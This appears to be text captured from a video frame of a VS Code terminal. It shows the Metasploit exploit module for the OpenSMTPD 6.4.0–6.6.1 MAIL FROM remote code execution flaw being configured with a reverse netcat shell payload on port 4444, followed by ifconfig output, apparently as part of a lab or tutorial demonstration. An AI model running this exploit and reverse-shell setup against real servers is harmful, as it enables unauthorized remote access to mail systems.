 Search
OUTPUT TERMINAL DEBUG CONSOLE
zsh
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 OpenSMTPD 6.4.0 - 6.6.1
View the full module info with the info, or info -d command.
msf6 exploit(unix/smtp/opensmtpd_mail_from_rce) > ifconfig
[*] exec: ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 9001
inet 172.31.2.74 netmask 255.255.255.0 broadcast 172.31.2.255
inet6 fe80::42d:baff:fecf:f237 prefixlen 64 scopeid 0x20<link>
ether 06:2d:ba:cf:f2:37 txqueuelen 1000 (Ethernet)
RX packets 231283 bytes 153385242 (146.2 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 165395 bytes 18262889 (17.4 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 360611 bytes 52447143 (50.0 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 360611 bytes 52447143 (50.0 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
msf6 exploit(unix/smtp/opensmtpd_mail_from_rce) > setg
1
1
SSH: ec2-3-128-76-94.us-east-2.compute.a... 0 0 0
Charles Kayser